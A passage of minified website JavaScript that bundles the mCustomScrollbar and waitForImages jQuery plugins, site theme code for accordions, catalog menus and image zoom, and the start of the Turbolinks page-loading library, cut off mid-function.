n=e(this),o=n.data(i),a=o.opt,r=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],d=e("#mCSB_"+o.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,n){t(e,n)})})}),s.bind("mousewheel."+r,function(e,n){t(e,n)})}},N=new Object,M=function(t){var n=!1,i=!1,o=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==N[i])return N[i];if(t){try{var a=t.contentDocument||t.contentWindow.document;o=a.body.innerHTML}catch(e){}n=null!==o}else{try{var a=top.document;o=a.body.innerHTML}catch(e){}n=null!==o}return i!==!1&&(N[i]=n),n},A=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},P=function(t,n){var o=n.nodeName.toLowerCase(),a=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,a)>-1&&!(e.inArray(o,r)>-1&&!e(n).is(":focus"))},F=function(){var t,n=e(this),o=n.data(i),a=i+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),s=r.parent(),l=e(".mCSB_"+o.idx+"_scrollbar ."+d[12]);l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a,function(n){c=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+a+" pointerup."+a+" MSPointerUp."+a,function(){c=!1}).bind("click."+a,function(i){if(t&&(t=0,e(i.target).hasClass(d[12])||e(i.target).hasClass("mCSB_draggerRail"))){V(n);var a=e(this),l=a.find(".mCSB_dragger");if(a.parent(".mCSB_scrollTools_horizontal").length>0){if(!o.overflowed[1])return;var c="x",u=i.pageX>l.offset().left?-1:1,h=Math.abs(r[0].offsetLeft)-u*(.9*s.width())}else{if(!o.overflowed[0])return;var c="y",u=i.pageY>l.offset().top?-1:1,h=Math.abs(r[0].offsetTop)-u*(.9*s.height())}X(n,h.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},B=function(){var t=e(this),n=t.data(i),o=n.opt,a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),s=r.parent();r.bind("focusin."+a,function(){var n=e(document.activeElement),i=r.find(".mCustomScrollBox").length,a=0;n.is(o.advanced.autoScrollOnFocus)&&(V(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(a+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(n)[0],ie(n)[1]],i=[r[0].offsetTop,r[0].offsetLeft],l=[i[0]+e[0]>=0&&i[0]+e[0]<s.height()-n.outerHeight(!1),i[1]+e[1]>=0&&i[0]+e[1]<s.width()-n.outerWidth(!1)],c="yx"!==o.axis||l[0]||l[1]?"all":"none";"x"===o.axis||l[0]||X(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a}),"y"===o.axis||l[1]||X(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:a})},t[0]._focusTimer))})},$=function(){var t=e(this),n=t.data(i),o=i+"_"+n.idx,a=e("#mCSB_"+n.idx+"_container").parent();a.bind("scroll."+o,function(){0===a.scrollTop()&&0===a.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},H=function(){var t=e(this),n=t.data(i),o=n.opt,a=n.sequential,r=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,n){a.scrollAmount=o.scrollButtons.scrollAmount,Y(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(a.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===a.type)return;c=!0,n.tweenRunning=!1,r("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===a.type)return;c=!1,a.dir&&r("off",s);break;case"click":if("stepped"!==a.type||n.tweenRunning)return;r("on",s)}}})},j=function(){function t(t){function i(e,t){r.type=a.keyboard.scrollType,r.scrollAmount=a.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||Y(n,e,t)}switch(t.type){case"blur":o.tweenRunning&&r.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==a.axis&&(38===s||40===s)||"y"!==a.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){V(n);var h=34===s?-1:1;if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=Math.abs(c[0].offsetLeft)-h*(.9*d.width());else var f="y",p=Math.abs(c[0].offsetTop)-h*(.9*d.height());X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===a.axis||"yx"===a.axis&&o.overflowed[1]&&!o.overflowed[0])var f="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var f="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;X(n,p.toString(),{dir:f,scrollEasing:"mcsEaseInOut"})}}}var n=e(this),o=n.data(i),a=o.opt,r=o.sequential,s=i+"_"+o.idx,l=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",h=c.find("iframe"),f=["blur."+s+" keydown."+s+" keyup."+s];h.length&&h.each(function(){e(this).bind("load",function(){M(this)&&e(this.contentDocument||this.contentWindow.document).bind(f[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(f[0],function(e){t(e)})},Y=function(t,n,o,a,r){function s(e){u.snapAmount&&(h.scrollAmount=u.snapAmount instanceof Array?"x"===h.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==h.type,i=r?r:e?n?m/1.5:g:1e3/60,o=e?n?7.5:40:2.5,l=[Math.abs(f[0].offsetTop),Math.abs(f[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],p="x"===h.dir[0]?l[1]+h.dir[1]*(d[1]*o):l[0]+h.dir[1]*(d[0]*o),v="x"===h.dir[0]?l[1]+h.dir[1]*parseInt(h.scrollAmount):l[0]+h.dir[1]*parseInt(h.scrollAmount),T="auto"!==h.scrollAmount?v:p,E=a?a:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=!!e;return e&&17>i&&(T="x"===h.dir[0]?l[1]:l[0]),X(t,T.toString(),{dir:h.dir[0],scrollEasing:E,dur:i,onComplete:_}),e?void(h.dir=!1):(clearTimeout(h.step),void(h.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(h.step),Q(h,"step"),V(t)}var c=t.data(i),u=c.opt,h=c.sequential,f=e("#mCSB_"+c.idx+"_container"),p="stepped"===h.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(h.dir=[o===d[16]||o===d[15]||39===o||37===o?"x":"y",o===d[13]||o===d[15]||38===o||37===o?-1:1],V(t),ne(o)&&"stepped"===h.type)return;s(p);break;case"off":l(),(p||c.tweenRunning&&h.dir)&&s(!0)}},q=function(t){var n=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===n.axis?null:t,o[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},z=function(t,n){if(null!=t&&"undefined"!=typeof t){var o=e(this),a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx+"_container"),l=s.parent(),c=typeof t;n||(n="x"===r.axis?"x":"y");var d="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),h="x"===n?s[0].offsetLeft:s[0].offsetTop,f="x"===n?"left":"top";switch(c){case"function":return t();case"object":var p=t.jquery?t:e(t);if(!p.length)return;return"x"===n?ie(p)[1]:ie(p)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(h-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var m=h+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(-1!==t.indexOf("px")&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var p=s.find(":"+t);return"x"===n?ie(p)[1]:ie(p)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(f,t),void u.update.call(null,o[0]))}}},W=function(t){function n(){return clearTimeout(h[0].autoUpdate),0===s.parents("html").length?void(s=null):void(h[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(l.poll.change.n=a(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+h[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(l.poll.img.n=h.find("img").length,l.poll.img.n===l.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void h.find("img").each(function(){o(this)}))},c.advanced.autoUpdateTimeout))}function o(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var o=new Image;o.onload=n(o,i),o.src=t.src}function a(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=h.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(h[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),c=l.opt,h=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(h[0].autoUpdate),void Q(h[0],"autoUpdate")):void n()},U=function(e,t,n){return Math.round(e/t)*t-n},V=function(t){var n=t.data(i),o=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},X=function(t,n,o){function a(e){return l&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=y[0]+D,c.callbacks.alwaysTriggerOffsets||-I>=_]}function s(){var e=[f[0].offsetTop,f[0].offsetLeft],n=[T[0].offsetTop,T[0].offsetLeft],i=[f.outerHeight(!1),f.outerWidth(!1)],a=[h.height(),h.width()];t[0].mcs={content:f,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-a[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-a[1])),direction:o.dir}}var l=t.data(i),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],h=e("#mCSB_"+l.idx),f=e("#mCSB_"+l.idx+"_container"),p=f.parent(),m=c.callbacks.onTotalScrollOffset?q.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?q.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=o.trigger,0===p.scrollTop()&&0===p.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),p.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(a("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(a("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(a("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(a("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===o.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;n=U(n,v,c.snapOffset)}switch(o.dir){case"x":var T=e("#mCSB_"+l.idx+"_dragger_horizontal"),E="left",_=f[0].offsetLeft,y=[h.width()-f.outerWidth(!1),T.parent().width()-T.width()],C=[n,0===n?0:n/l.scrollRatio.x],D=m[1],I=g[1],O=D>0?D/l.scrollRatio.x:0,R=I>0?I/l.scrollRatio.x:0;break;case"y":var T=e("#mCSB_"+l.idx+"_dragger_vertical"),E="top",_=f[0].offsetTop,y=[h.height()-f.outerHeight(!1),T.parent().height()-T.height()],C=[n,0===n?0:n/l.scrollRatio.y],D=m[0],I=g[0],O=D>0?D/l.scrollRatio.y:0,R=I>0?I/l.scrollRatio.y:0}C[1]<0||0===C[0]&&0===C[1]?C=[0,0]:C[1]>=y[1]?C=[y[0],y[1]]:C[0]=-C[0],t[0].mcs||(s(),a("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(f[0].onCompleteTimeout),G(T[0],E,Math.round(C[1]),u[1],o.scrollEasing),!l.tweenRunning&&(0===_&&C[0]>=0||_===y[0]&&C[0]<=y[0])||G(f[0],E,Math.round(C[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!l.tweenRunning&&(a("onScrollStart")&&(s(),c.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,b(T),l.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&a("whileScrolling")&&(s(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(f[0].onCompleteTimeout);var e=f[0].idleTimer||0;f[0].onCompleteTimeout=setTimeout(function(){a("onScroll")&&(s(),c.callbacks.onScroll.call(t[0])),a("onTotalScroll")&&C[1]>=y[1]-O&&l.cbOffsets[0]&&(s(),c.callbacks.onTotalScroll.call(t[0])),a("onTotalScrollBack")&&C[1]<=R&&l.cbOffsets[1]&&(s(),c.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,f[0].idleTimer=0,b(T,"hide")},e)}}})}},G=function(e,t,n,i,o,a,r){function s(){y.stop||(T||p.call(),T=J()-v,l(),T>=y.time&&(y.time=T>y.time?T+h-(T-y.time):T+h-1,y.time<T+1&&(y.time=T+1)),y.time<i?y.id=f(s):g.call())}function l(){i>0?(y.currVal=u(y.time,E,C,i,o),_[t]=Math.round(y.currVal)+"px"):_[t]=n+"px",m.call()}function c(){h=1e3/60,y.time=T+h,f=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},y.id=f(s)}function d(){null!=y.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(y.id):clearTimeout(y.id),y.id=null)}function u(e,t,n,i,o){switch(o){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,1>e?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,1>e?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,1>e?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var a=(e/=i)*e,r=a*e;return t+n*(.499999999999997*r*a+-2.5*a*a+5.5*r+-6.5*a+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,f,r=r||{},p=r.onStart||function(){},m=r.onUpdate||function(){},g=r.onComplete||function(){},v=J(),T=0,E=e.offsetTop,_=e.style,y=e._mTween[t];"left"===t&&(E=e.offsetLeft);var C=n-E;y.stop=0,"none"!==a&&d(),c()},J=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Q=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments);
},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=a,window[n]=!0,e(window).bind("load",function(){e(o)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,o=e(t),a=o.parents(".mCSB_container");if(a.length)return n=a.parent(),i=[a[0].offsetTop,a[0].offsetLeft],i[0]+ie(o)[0]>=0&&i[0]+ie(o)[0]<n.height()-o.outerHeight(!1)&&i[1]+ie(o)[1]>=0&&i[1]+ie(o)[1]<n.width()-o.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var o,a,r,s,l=e(t),c=l.parents(".mCSB_container"),d="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return o=[l.outerHeight(!1),l.outerWidth(!1)],r=[c[0].offsetTop+ie(l)[0],c[0].offsetLeft+ie(l)[1]],a=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],s=[o[0]<a[0]?d[0]:d[1],o[1]<a[1]?d[0]:d[1]],r[0]-a[0]*s[0][0]<0&&r[0]+o[0]-a[0]*s[0][1]>=0&&r[1]-a[1]*s[1][0]<0&&r[1]+o[1]-a[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return!!e(t).is(":has-src")&&!t.complete},e.fn.waitForImages=function(){var n,i,o,a=0,r=0,s=e.Deferred();if(e.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,i=arguments[0].each,n=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?o=arguments[0]:(n=arguments[0],i=arguments[1],o=arguments[2]),n=n||e.noop,i=i||e.noop,o=!!o,!e.isFunction(n)||!e.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],d=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],h=/url\(\s*(['"]?)(.*?)\1\s*\)/g;o?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&!t.is("[srcset]")&&c.push({src:t.attr("src"),element:t[0]}),e.each(d,function(e,n){var i,o=t.css(n);if(!o)return!0;for(;i=h.exec(o);)c.push({src:i[2],element:t[0]})}),e.each(u,function(e,n){var i=t.attr(n);return!i||void c.push({src:t.attr("src"),srcset:t.attr("srcset"),element:t[0]})})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),a=c.length,r=0,0===a&&(n.call(l[0]),s.resolveWith(l[0])),e.each(c,function(o,c){var d=new Image,u="load."+t+" error."+t;e(d).one(u,function t(o){var d=[r,a,"load"==o.type];return r++,i.apply(c.element,d),s.notifyWith(c.element,d),e(this).off(u,t),r==a?(n.call(l[0]),s.resolveWith(l[0]),!1):void 0}),c.srcset&&(d.srcset=c.srcset),d.src=c.src})}),s.promise()}}),$(document).on("click",".panel-title-elem",function(){var e=$(this),t=$(e).next(),n=$(t).parents().length,i=e.closest(".accordion").find(".accordion-body").filter(function(){if($(this).parents().length>=n&&this!==t.get(0))return!0});$(i).slideUp("fast").closest(".accordion-group").find(".panel-title-elem").removeClass("collapsed"),t.slideToggle("fast"),$(e).toggleClass("collapsed")}),function(){$(document).on("page:change",function(){var e,t,n,i,o,a,r,s,l,c;if(t=$(window),e=$("footer"),i=function(){var n,i,o;o=t.height(),n=e.outerHeight(),i=o-n,$(".wrapper-content").css("min-height",i)},i(),l=$("#sm-catalog"),o=$("#mob-catalog"),s=void 0,l.length&&!l.is(":empty")&&(s=l.children().clone()),a=function(){if(window.innerWidth>991){if(l.is(":empty"))return l.html(s),o.empty()}else if(o.is(":empty"))return o.html(s),l.empty()},a(),t.resize(function(){return i(),a()}),$("html").is(".touch")&&$(".has-children .button").on("click",function(){return $(this).next().toggleClass("open")}),n=function(){return $(document).on("click",function(e){if($(".menu-dropdown").length){if($(e.target).closest(".has-children").length)return;return $(".menu-dropdown").removeClass("open"),e.stopPropagation()}})},n(),$("#backBtn").on("click",function(){return ThemeModule.backHistory()}),r=void 0,c=function(e,t){var n,i,o,a,r,s;a=e.width(),o=e.height(),i=20*a/100,n=20*o/100,"zoom-minus"===t?(s=a-i,r=o-n):(s=a+i,r=o+n),e.width(s),e.height(r)},$(".js-img-content").length>0&&($(".js-img-content img").each(function(){var e;e=$(this),$(this).waitForImages({finished:function(){var t;if(t=Math.floor(e.closest(".js-img-content").width())-2,e.width()>t)return e.css({width:t,height:"auto"})}})}),$(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;return t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0&&(e.find("img").height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)),e.mCustomScrollbar({axis:"yx"})}})}),$(".zoom-link").click(function(){r=$(this).find("img").attr("class"),$("#imgZoom").each(function(){c($(this),r)})})),t.resize(function(){return $(".js-img-content").each(function(){var e;return e=$(this),e.waitForImages({finished:function(){var t;if(t=parseFloat(e.css("max-height")),e.closest(".view-page").length>0)return e.height()>t?e.css("height",t):e.css("height",e.find("img").height()+8)}})})}),$(".js-page").each(function(){return $(this).focus(function(){return $(this).val("")})}),$("#linklist").click(function(){return $("#listNav").slideToggle(300),$(this).toggleClass("btn-opened")}),$("form").length)return $("form").validator()})}.call(this),function(){var e,t,n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(t in this&&this[t]===e)return t;return-1},ie=function(e,t){function n(){this.constructor=e}for(var i in t)oe.call(t,i)&&(e[i]=t[i]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},oe={}.hasOwnProperty,ae=[].slice,re=function(e,t){return function(){return e.apply(t,arguments)}};L={},h=10,J=!1,F=null,T=null,x=null,H=null,te=null,i={BEFORE_CHANGE:"page:before-change",FETCH:"page:fetch",RECEIVE:"page:receive",CHANGE:"page:change",UPDATE:"page:update",LOAD:"page:load",RESTORE:"page:restore",BEFORE_UNLOAD:"page:before-unload",EXPIRE:"page:expire"},b=function(e){var t;return e=new n(e),W(),u(),null!=F&&F.start(),J&&(t=Z(e.absolute))?(D(t),I(e,null,!1)):I(e,X)},Z=function(e){var t;if(t=L[e],t&&!t.transitionCacheDisabled)return t},_=function(e){return null==e&&(e=!0),J=e},E=function(e){if(null==e&&(e=!0),c)return e?null!=F?F:F=new a("html"):(null!=F&&F.uninstall(),F=null)},I=function(e,t,n){return null==n&&(n=!0),Q(i.FETCH,{url:e.absolute}),null!=te&&te.abort(),te=new XMLHttpRequest,te.open("GET",e.withoutHashForIE10compatibility(),!0),te.setRequestHeader("Accept","text/html, application/xhtml+xml, application/xml"),te.setRequestHeader("X-XHR-Referer",H),te.onload=function(){var n;return Q(i.RECEIVE,{url:e.absolute}),(n=P())?(j(e),Y(),f.apply(null,C(n)),S(),"function"==typeof t&&t(),Q(i.LOAD)):document.location.href=v()||e.absolute},F&&n&&(te.onprogress=function(){return function(e){var t;return t=e.lengthComputable?e.loaded/e.total*100:F.value+(100-F.value)/10,F.advanceTo(t)}}(this)),te.onloadend=function(){return te=null},te.onerror=function(){return document.location.href=e.absolute},te.send()},D=function(e){return null!=te&&te.abort(),f(e.title,e.body),B(e),Q(i.RESTORE)},u=function(){var e;return e=new n(T.url),L[e.absolute]={url:e.relative,body:document.body,title:document.title,positionY:window.pageYOffset,positionX:window.pageXOffset,cachedAt:(new Date).getTime(),transitionCacheDisabled:null!=document.querySelector("[data-no-transition-cache]")},m(h)},M=function(e){if(null==e&&(e=h),/^[\d]+$/.test(e))return h=parseInt(e)},m=function(e){var t,n,o,a,r,s;for(r=Object.keys(L),t=r.map(function(e){return L[e].cachedAt}).sort(function(e,t){return t-e}),s=[],n=0,a=r.length;n<a;n++)o=r[n],L[o].cachedAt<=t[e]&&(Q(i.EXPIRE,L[o]),s.push(delete L[o]));return s},f=function(t,n,o,a){return Q(i.BEFORE_UNLOAD),document.title=t,document.documentElement.replaceChild(n,document.body),null!=o&&e.update(o),G(),a&&y(),T=window.history.state,null!=F&&F.done(),Q(i.CHANGE),Q(i.UPDATE)},y=function(){var e,t,n,i,o,a,r,s,l,c,d,u;for(u=Array.prototype.slice.call(document.body.querySelectorAll('script:not([data-turbolinks-eval="false"])')),n=0,o=u.length;n<o;n++)if(d=u[n],""===(l=d.type)||"text/javascript"===l){for(t=document.createElement("script"),c=d.attributes,i=0,a=c.length;i<a;i++)e=c[i],t.setAttribute(e.name,e.value);d.hasAttribute("async")||(t.async=!1),t.appendChild(document.createTextNode(d.innerHTML)),s=d.parentNode,r=d.nextSibling,s.removeChild(d),s.insertBefore(t,r)}},U=function(e){return e.innerHTML=e.innerHTML.replace(/<noscript[\S\s]*?<\/noscript>/gi,""),e},G=function(){var e,t;if(e=(t=document.querySelectorAll("input[autofocus], textarea[autofocus]"))[t.length-1],e&&document.activeElement!==e)return e.focus()},j=function(e){if((e=new n(e)).absolute!==H)return window.history.pushState({turbolinks:!0,url:e.absolute},"",e.absolute)},Y=function(){var e,t;if(e=te.getResponseHeader("X-XHR-Redirected-To"))return e=new n(e),t=e.hasNoHash()?document.location.hash:"",window.history.replaceState(window.history.state,"",e.href+t)},v=function(){var e;if(null!=(e=te.getResponseHeader("Location"))&&new n(e).crossOrigin())return e},W=function(){return H=document.location.href},z=function(){return window.history.replaceState({turbolinks:!0,url:document.location.href},"",document.location.href)},q=function(){return T=window.history.state},S=function(){var e;if(navigator.userAgent.match(/Firefox/)&&!(e=new n).hasNoHash())return window.history.replaceState(T,"",e.withoutHash()),document.location.hash=e.hash},B=function(e){return window.scrollTo(e.positionX,e.positionY)},X=function(){return document.location.hash?document.location.href=document.location.href:window.scrollTo(0,0)},p=function(e){var t,n,i;if(null==e||"object"!=typeof e)return e;t=new e.constructor;for(n in e)i=e[n],t[n]=p(i);return t},A=function(e){var t,n;return n=(null!=(t=document.cookie.match(new RegExp(e+"=(\\w+)")))?t[1].toUpperCase():void 0)||"",document.cookie=e+"=; expires=Thu, 01-Jan-70 00:00:01 GMT; path=/",n},Q=function(e,t){var 